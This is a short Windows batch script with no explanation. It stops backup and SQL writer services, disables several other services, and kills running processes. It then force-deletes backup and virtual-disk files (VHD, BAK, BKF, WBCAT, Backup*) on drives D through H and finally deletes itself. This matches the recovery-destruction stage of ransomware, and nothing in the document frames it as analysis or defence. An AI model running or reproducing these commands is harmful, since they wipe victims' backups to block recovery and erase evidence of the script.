 net stop BMR Boot Service /y
net stop NetBackup BMR MTFTP Service /y
sc config SQLTELEMETRY start= disabled
sc config SQLTELEMETRY$ECWDB2 start= disabled
sc config SQLWriter start= disabled
sc config SstpSvc start= disabled
taskkill /IM mspub.exe /F
taskkill /IM mydesktopqos.exe /F
taskkill /IM mydesktopservice.exe /F
del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Backup*.* d:\backup*.* d:\*.set d:\*.win d:\*.dsk
del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Backup*.* e:\backup*.* e:\*.set e:\*.win e:\*.dsk
del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Backup*.* f:\backup*.* f:\*.set f:\*.win f:\*.dsk
del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Backup*.* g:\backup*.* g:\*.set g:\*.win g:\*.dsk
del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Backup*.* h:\backup*.* h:\*.set h:\*.win h:\*.dsk
del %0